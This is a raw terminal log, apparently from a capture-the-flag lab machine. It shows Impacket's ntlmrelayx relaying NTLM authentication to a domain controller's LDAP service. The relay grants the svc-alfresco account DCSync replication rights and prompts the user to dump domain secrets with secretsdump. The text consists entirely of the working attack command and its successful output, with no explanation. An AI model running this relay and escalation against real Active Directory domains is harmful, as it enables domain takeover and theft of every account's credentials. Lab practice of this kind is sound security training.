 #ntlmrelayx.py -t ldap://10.10.10.161 --escalate-user svc-alfresco
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] HTTPD: Received connection from 127.0.0.1, attacking target ldap://10.10.10.161
[*] HTTPD: Client requested path: /
[*] HTTPD: Client requested path: /
[*] HTTPD: Client requested path: /
[*] Authenticating against ldap://10.10.10.161 as \svc-alfresco SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] HTTPD: Received connection from 127.0.0.1, but there are no more targets left!
[*] User privileges found: Create user
[*] User privileges found: Modifying domain ACL
[*] Querying domain security descriptor
[*] Success! User svc-alfresco now has Replication-Get-Changes-All privileges on the domain
[*] Try using DCSync with secretsdump.py and this user :)
[*] Saved restore state to aclpwn-20200805-193311.restore
[*] Dumping domain info for first time